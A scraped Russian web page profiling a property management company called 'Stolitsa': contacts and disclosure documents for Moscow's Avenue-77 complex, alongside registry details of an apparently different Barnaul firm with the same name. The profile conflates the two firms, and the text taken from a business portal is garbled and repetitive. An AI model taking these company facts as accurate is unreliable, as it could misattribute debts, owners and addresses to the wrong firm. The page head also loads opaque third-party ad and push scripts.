

--- FILE ---
content_type: text/html
request_url: https://domjuravlik.ru/uchrezhdenija/uk-stolica.html
body_size: 27612
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta http-equiv="x-dns-prefetch-control" content="on"><!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ТСЖ Столица, ykstolica.ru - Новослободская, 18 Москва</title>
	<meta name="description" content="Информация об ООО &quot;УК &quot;СТОЛИЦА&quot;, ИНН 2225173969, ОГРН 1162225088740 ОКПО 4356254, 656056, Алтайский кр, город Барнаул, улица Пушкина, дом 23, ОФИС 1, Крупина Ольга Викторовна, - адрес, телефон, контакты и другие реквизиты." />
	<link rel="canonical" href="https://domjuravlik.ru/uchrezhdenija/uk-stolica.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ТСЖ Столица, ykstolica.ru - Новослободская, 18 Москва" />
	<meta property="og:description" content="Информация об ООО &quot;УК &quot;СТОЛИЦА&quot;, ИНН 2225173969, ОГРН 1162225088740 ОКПО 4356254, 656056, Алтайский кр, город Барнаул, улица Пушкина, дом 23, ОФИС 1, Крупина Ольга Викторовна, - адрес, телефон, контакты и другие реквизиты." />
	<meta property="og:url" content="https://domjuravlik.ru/uchrezhdenija/uk-stolica.html" />
	<meta property="og:site_name" content="domjuravlik.ru" />
	<meta property="article:published_time" content="2019-09-10T00:00:00+00:00" />
	<meta property="article:modified_time" content="2019-09-25T10:21:51+00:00" />
	<meta property="og:image" content="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://domjuravlik.ru/#website","url":"https://domjuravlik.ru/","name":"domjuravlik.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u0436\u0438\u043b\u0438\u0449\u043d\u043e-\u043a\u043e\u043c\u043c\u0443\u043d\u0430\u043b\u044c\u043d\u043e\u0435 \u0445\u043e\u0437\u044f\u0439\u0441\u0442\u0432\u043e","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://domjuravlik.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://domjuravlik.ru/uchrezhdenija/uk-stolica.html#primaryimage","inLanguage":"ru-RU","url":"https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg","contentUrl":"https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg","width":491,"height":320},{"@type":"WebPage","@id":"https://domjuravlik.ru/uchrezhdenija/uk-stolica.html#webpage","url":"https://domjuravlik.ru/uchrezhdenija/uk-stolica.html","name":"\u0422\u0421\u0416 \u0421\u0442\u043e\u043b\u0438\u0446\u0430, ykstolica.ru - \u041d\u043e\u0432\u043e\u0441\u043b\u043e\u0431\u043e\u0434\u0441\u043a\u0430\u044f, 18 \u041c\u043e\u0441\u043a\u0432\u0430","isPartOf":{"@id":"https://domjuravlik.ru/#website"},"primaryImageOfPage":{"@id":"https://domjuravlik.ru/uchrezhdenija/uk-stolica.html#primaryimage"},"datePublished":"2019-09-10T00:00:00+00:00","dateModified":"2019-09-25T10:21:51+00:00","author":{"@id":"https://domjuravlik.ru/#/schema/person/3731b4e7d36bfa0f1d41210a0de0bd90"},"description":"\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e\u0431 \u041e\u041e\u041e \"\u0423\u041a \"\u0421\u0422\u041e\u041b\u0418\u0426\u0410\", \u0418\u041d\u041d 2225173969, \u041e\u0413\u0420\u041d 1162225088740 \u041e\u041a\u041f\u041e 4356254, 656056, \u0410\u043b\u0442\u0430\u0439\u0441\u043a\u0438\u0439 \u043a\u0440, \u0433\u043e\u0440\u043e\u0434 \u0411\u0430\u0440\u043d\u0430\u0443\u043b, \u0443\u043b\u0438\u0446\u0430 \u041f\u0443\u0448\u043a\u0438\u043d\u0430, \u0434\u043e\u043c 23, \u041e\u0424\u0418\u0421 1, \u041a\u0440\u0443\u043f\u0438\u043d\u0430 \u041e\u043b\u044c\u0433\u0430 \u0412\u0438\u043a\u0442\u043e\u0440\u043e\u0432\u043d\u0430, - \u0430\u0434\u0440\u0435\u0441, \u0442\u0435\u043b\u0435\u0444\u043e\u043d, \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b \u0438 \u0434\u0440\u0443\u0433\u0438\u0435 \u0440\u0435\u043a\u0432\u0438\u0437\u0438\u0442\u044b.","breadcrumb":{"@id":"https://domjuravlik.ru/uchrezhdenija/uk-stolica.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://domjuravlik.ru/uchrezhdenija/uk-stolica.html"]}]},{"@type":"BreadcrumbList","@id":"https://domjuravlik.ru/uchrezhdenija/uk-stolica.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://domjuravlik.ru/"},{"@type":"ListItem","position":2,"name":"\u0421\u0442\u043e\u043b\u0438\u0446\u0430"}]},{"@type":"Person","@id":"https://domjuravlik.ru/#/schema/person/3731b4e7d36bfa0f1d41210a0de0bd90","name":"abukreev","image":{"@type":"ImageObject","@id":"https://domjuravlik.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/domjuravlik/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/domjuravlik/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://domjuravlik.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script>window.yaContextCb = window.yaContextCb || []</script><script src="https://yandex.ru/ads/system/context.js" async></script>
<script src='https://news.2xclock.com/loader.min.js' crossorigin='use-credentials' async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style><script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://domjuravlik.ru",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://domjuravlik.ru/uchrezhdenija",
                "name": "\u0423\u0447\u0440\u0435\u0436\u0434\u0435\u043d\u0438\u044f"
            }
        }
    ]
}
</script>
	<style>
		.container_box {background-color:#ffffff;}
		.header_box.front {background: url(https://domjuravlik.ru/wp-content/uploads/2019/09/bg_header_1.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		.header_box {background: url(https://domjuravlik.ru/wp-content/uploads/2019/09/bg_header_2.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #26aae1}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #26aae1;}
		h2 {font-size: 22px; color: #26aae1}
		h3 {font-size: 20px; color: #26aae1}
		h4 {font-size: 18px; color: #26aae1}
		.title_box {font-size: 30px; background: #26aae1; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: #26aae1;}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: #26aae1;}
		.social_box .like {background: #26aae1;}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #00d6cc; color:#00d6cc;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #00a9a1; background-color:#00a9a1; color:#ffffff;}
		.header_box input[type=submit] {background-color:#00d6cc;}
		.header_box input[type=submit]:hover {background-color:#00a9a1;}
		.posts_box .item:hover {border:3px solid #00a9a1;}
		.posts_box .title:hover {color: #00a9a1;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background:#00d6cc; box-shadow: 0 17px 38px rgba(0, 214, 204,.6);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #00a9a1;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #00a9a1 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li#menu-item-5887>a:before {background-image: url('https://domjuravlik.ru/wp-content/uploads/2019/09/zakon.png');}
		.header_box .menu li#menu-item-5888>a:before {background-image: url('https://domjuravlik.ru/wp-content/uploads/2019/09/uchrezhdenie.png');}
		.header_box .menu li#menu-item-5889>a:before {background-image: url('https://domjuravlik.ru/wp-content/uploads/2019/09/lk.png');}
		.header_box .menu li#menu-item-5890>a:before {background-image: url('https://domjuravlik.ru/wp-content/uploads/2019/09/documenty.png');}
		/*Блок "Самое обсуждаемое в шапке*/
		.header_box .heading {color: #ffa400;}
		.header_box .heading:before {background: #ffa400 url(https://srazu.pro/wp-content/themes/srazu/assets/images/ico_menu_4.png) 50% 50% no-repeat;}
		.logo_box .logo:before {background: url(https://domjuravlik.ru/wp-content/uploads/2019/09/ico_logo.png) 100% 100% no-repeat; z-index: 9999; background-size: cover;}
		.logo_box .logo span {background-color: #26aae1; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #6fc2e4; color: #ffffff; }
		.logo_box .logo {color:#26aae1;}
		.logo_box .logo:hover {color:#6fc2e4;}
		.popular_box .buttons span.active {background: #00a9a1;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #26aae1;}
		.featured_box .link:before {background-color: #26aae1;}
		.breadcrumbs_box a:hover {color:#40a629;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color:#26aae1; border-color: #26aae1;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #00d6cc;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #26aae1;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel='icon' href='/wp-content/uploads/2019/09/ico_logo.png' sizes='32x32' />
<link rel='icon' href='/wp-content/uploads/2019/09/ico_logo.png' sizes='192x192' />
<link rel='apple-touch-icon' href='/wp-content/uploads/2019/09/ico_logo.png' />
<meta name="msapplication-TileImage" content="https://domjuravlik.ru/wp-content/uploads/2019/09/ico_logo.png" />
<script>var ajaxUrlFlatPM = "https://domjuravlik.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
	<script charset="utf-8" async src="https://bigreal.org/pushJs/urQa1Fjs.js"></script>

<body>
	
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>Domjuravlik<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал о жилищно-коммунальном хозяйстве </div>
															</div>
						
						<form action="https://domjuravlik.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					<ul id="menu-menyu-shapka" class="menu"><li id="menu-item-5887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5887"><a href='/zakony'>Законы</a></li>
<li id="menu-item-5888" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5888 active"><a href='/uchrezhdenija'>Учреждения</a></li>
<li id="menu-item-5889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5889"><a href='/lk'>Личные кабинеты</a></li>
<li id="menu-item-5890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5890"><a href='/documenty'>Документы</a></li>
</ul>
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><a href='/uchrezhdenija'>Учреждения</a><b></b><span class="last">Столица</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Столица</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Связи</a></li><li><a href='#_-77'>Жилой комплекс Авеню-77</a><ul><li><a href='#_171-77187'>Документы ЖК &#171;Авеню-77&#187;</a></li><li><a href='#__171-77187'>Контактная информация ЖК &#171;Авеню-77&#187;</a></li></ul></li><li><a href='#______2225173969'>По данным портала ЗАЧЕСТНЫЙБИЗНЕСОБЩЕСТВО С ОГРАНИЧЕННОЙ ОТВЕТСТВЕННОСТЬЮ УПРАВЛЯЮЩАЯ КОМПАНИЯ СТОЛИЦАПо данным портала ЗАЧЕСТНЫЙБИЗНЕС2225173969</a></li><li><a href='#i-2'>Виды деятельности ОКВЭД</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Связи</span></h2>
<p>
						По руководителю</p>
<p>								ООО &#171;УО Столица&#187;Белова Элла Брониславовна (Москва)							</p>
<p>								ООО УК &#171;Столица&#187;Белова Элла Брониславовна (Москва)							</p>
<p>								ООО &#171;УК Столица&#187;Белова Элла Брониславовна (Москва)							</p>
<p>								ООО &#171;Барвиха Хаус&#187;Белова Элла Брониславовна (Московская область)							</p>
<p>								ООО &#171;Барвиха Хиллс&#187;Белова Элла Брониславовна (Московская область)							</p>
<p>
						По<br />
							учредителю</p>
<p>								ООО &#171;УО Столица&#187;Белова Элла Брониславовна (Москва)							</p>
<p>								ООО УК &#171;Столица&#187;Белова Элла Брониславовна (Москва)							</p>
<p>								ООО &#171;УК Столица&#187;Белова Элла Брониславовна (Москва)							</p>
<p>								ООО &#171;Барвиха Хаус&#187;Белова Элла Брониславовна (Московская область)							</p>
<p>								ООО &#171;Барвиха Хиллс&#187;Белова Элла Брониславовна (Московская область)							</p>
<p>								ООО &#171;Сити-Сервис&#187;Фомина Ирина Владимировна (Москва)							</p>
<p>								ООО &#171;УК Мегаполис&#187;Матвейчук Надежда Юрьевна (Москва)							</p>
<p>								ООО &#171;Центрклининг&#187;Матюшина Екатерина Евгеньевна (Москва)							</p>
<h2><span id="_-77">Жилой комплекс Авеню-77</span></h2>
<p>Адрес: г. Москва, мкрн. Северное Чертаново, д. 1А<br />
Площадь жилых помещений: 161249,30 кв.м.;<br />
Площадь нежилых помещений: 2943,50 кв.м.<br />
Количество стандартных парковочных мест: 1358<br />
Количество семейных машиномест: 145</p>
<p>Жилой комплекс «Авеню-77» расположен в зеленом, экологически чистом районе Москвы – Северном Чертанове, недалеко от Битцевского лесопарка. В основу проекта легла идея максимального комфорта и приватности. Дворовая часть (стилобат) комплекса поднята над уровнем земли на 11 метров, что гарантирует полную безопасность жильцов. Территория находится под круглосуточной охраной.</p>
<h3><span id="_171-77187">Документы ЖК &#171;Авеню-77&#187;</span></h3>
<p><b>г. Москва, мкрн. Северное Чертаново, д. 1А</b></p>
<p>В части п.3 пп.В Постановления Правительства РФ от 23 сентября 2010 г. №731</p>
<ul>
<li>Сведения о многоквартирном доме, управление которым осуществляет ООО &#171;ТСЖ Столица&#187; (Общие сведения о многоквартирном доме).</li>
<li>Сведения о многоквартирном доме, управление которым осуществляет ООО &#171;ТСЖ Столица&#187; (Сведения об основных конструктивных элементах многоквартирного дома, оборудовании и системах инженерно-технического обеспечения, входящего в состав общего имущества в многоквартирном доме).</li>
</ul>
<p>В части п.3 пп.Г Постановления Правительства РФ от 23 сентября 2010 г. №731</p>
<p>Сведения о выполняемых работах (оказываемых услугах) по содержанию и ремонту общего имущества в многоквартирном доме, иных услугах, связанных с достижением целей управления многоквартирным домом в 2019 г.</p>
<p>В части п.3 пп.Д Постановления Правительства РФ от 23 сентября 2010 г. №731</p>
<p><a href='/info/blagostroj-s-belgorod-oficialnyj-sajt.html'>Сведения об оказываемых коммунальных</a> услугах, в том числе сведения о поставщиках коммунальных ресурсов, установленных ценах (тарифах)  на коммунальные ресурсы, нормативах потребления в 2019 г.</p>
<p>В части п.3 пп.Е Постановления Правительства РФ от 23 сентября 2010 г. №731</p>
<p>Сведения об использовании общего имущества в многоквартирных домах, управление которыми осуществляет ООО &#171;ТСЖ Столица&#187; .</p>
<p>В части п.3 пп.Ж Постановления Правительства РФ от 23 сентября 2010 г. №731</p>
<p>Сведения о капитальном ремонте общего имущества в многоквартирных домах, управление которыми осуществляет ООО &#171;ТСЖ Столица&#187;.</p>
<p>В части п.3 пп.З Постановления Правительства РФ от 23 сентября 2010 г. №731</p>
<p>Сведения о проведенных общих собраниях собственников помещений в многоквартирных домах, управление которыми осуществляет ООО &#171;ТСЖ Столица».</p>
<p>В части п.3 пп.И Постановления Правительства РФ от 23 сентября 2010 г. №731</p>
<p>Отчет об исполнении ООО &#171;ТСЖ Столица&#187; договора управления в 2018 году.</p>
<p>Сметы:</p>
<ul>
<li>Смета на содержание и текущий ремонт на 2018-2019 год.</li>
<li>Смета на содержание подземного гаража на 2018-2019 год.</li>
<li>Смета на охрану на 2018-2019 год.</li>
</ul>
<p>Планы:</p>
<p>План планово-предупредительного ремонта инженерного оборудования на 2017г.</p>
<p>29 марта 2019</p>
<p>Общие документы о ведении финансово-хозяйственной деятельности управляющей компанией &#171;Столица&#187;, в рамках требований раскрытия информации, предусмотренных Постановлением Правительства Российской Федерации от 23 сентября 2010 года № 731, размещены в разделе Раскрытие информации в 2018 году</p>
<h3><span id="__171-77187">Контактная информация ЖК &#171;Авеню-77&#187;</span></h3>
<table>
<tbody>
<tr>
<td>Отдел по работе с владельцами, Администрация, Бухгалтерия</td>
<td>Тел. +7 (495) 374-74-18<br />
            ПН-ПТ с 10:00 до 19-00, обеденный перерыв с 13:00 до 14:00,<br />
            СБ с 10:00 до 16:00 без перерыва на обед</td>
</tr>
<tr>
<td>Управляющий</td>
<td>Стулин Роман Владимирович<br />
            Часы личного приема граждан: с 10.00 до 19.00 в рабочие дни<br />
            суббота, воскресенье &#8212; выходной</td>
</tr>
<tr>
<td>Почтовый адрес ЖК &#171;Авеню 77&#187; (для отправки корреспонденции)</td>
<td>117648, г.Москва, микрорайон Северное Чертаново, д.1</td>
</tr>
<tr>
<td>Адрес электронной почты</td>
<td>avenue77@ykstolica.ru</td>
</tr>
<tr>
<td>Часы работы паспортиста<br />
            СТРОГО по предварительной записи.</td>
<td>вторник, среда, четверг: с 10.00 &#8212; 14.00,<br />
            1-ая  И 3-я СРЕДА МЕСЯЦА с 14.00 до 19.00<br />
            Предварительная запись по телефону: +7(495) 374-74-18</td>
</tr>
</tbody>
</table>
<p>Подробная информация в разделе Контакты</p>
<h2><span id="______2225173969">По данным портала ЗАЧЕСТНЫЙБИЗНЕСОБЩЕСТВО С ОГРАНИЧЕННОЙ ОТВЕТСТВЕННОСТЬЮ УПРАВЛЯЮЩАЯ КОМПАНИЯ СТОЛИЦАПо данным портала ЗАЧЕСТНЫЙБИЗНЕС2225173969</span></h2>
<p>Рейтинг организации: Низкий  подробнее<br />
Должная осмотрительность (отчет) ?</p>
<p>Внимание: Компания находится в реестре «Юридические лица, имеющие взыскиваемую судебными приставами задолженность по уплате налогов, превышающую 1000 рублей» (по данным ФНС)</p>
<p>Статус: ?<br />
Действующее</p>
<p>Дата регистрации: По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p>?<br />
По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p>31.08.2016</p>
<p>Среднесписочная численность работников: ?<br />
01.01.2019 – 2<br />
01.01.2018 – 3<br />
Фонд оплаты труда / Средняя заработная плата Доступно в Премиум Доступе ?<br />
Среднемесячная заработная плата в организации ниже среднемесячной заработной платы в регионе Алтайский край по данным РОССТАТ</p>
<table>
<tr>
<td>
ОГРН <br />
?
</td>
<td>
 <br />
1162225088740   <br />
присвоен: 31.08.2016
</td>
</tr>
<tr>
<td>
ИНН <br />
?
</td>
<td>
 <br />
2225173969
</td>
</tr>
<tr>
<td>
КПП <br />
?
</td>
<td>
 <br />
222501001
</td>
</tr>
<tr>
<td>
ОКПО <br />
?
</td>
<td>
 <br />
04356254
</td>
</tr>
<tr>
<td>
ОКТМО <br />
?
</td>
<td>
 <br />
01701000001
</td>
</tr>
</table>
<p>
Реквизиты для договора <br />
?<br />
 &#8230;Скачать<br />
Контактная информация<br />
? &#8230;Посмотреть</p>
<p>
 Отзывы об организации <br />
?: 0 </p>
<p><b>Юридический адрес:</b> ?<br />
По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
656056, Алтайский кр, город Барнаул, улица Пушкина, дом 23, ОФИС 1<br />
<small>получен 31.08.2016</small><br />
зарегистрировано по данному адресу:<br />
По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p><b>По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
Руководитель Юридического Лица</b> ?<small>По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
Генеральный Директор</small>По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p>Крупина Ольга Викторовна
</p>
<table>
<tr>
<td>ИНН ?
</td>
<td>
<p>
По данным портала ЗАЧЕСТНЫЙБИЗНЕС
</p>
</td>
</tr>
<tr>
<td>
</td>
</tr>
<tr>
<td>
</td>
</tr>
<tr>
<td><small>действует с</small></td>
<td><small>По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
01.11.2018</small></td>
</tr>
</table>
<p><b>Учредители</b> ? <b>()</b><small><br />
Уставный капитал: По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
20 000,00 руб.<br />
</small></p>
<table>
<tr>
<td>50%</td>
<td>
<p>
По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p>По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
Якобсон Олеся Васильевна<br />
<small>По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p>10 000,00руб., 30.06.2017 , ИНН  </small>
</p>
</td>
</tr>
<tr>
<td>50%</td>
<td>
<p>
По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p>По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
Крупина Екатерина Игоревна<br />
<small>По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
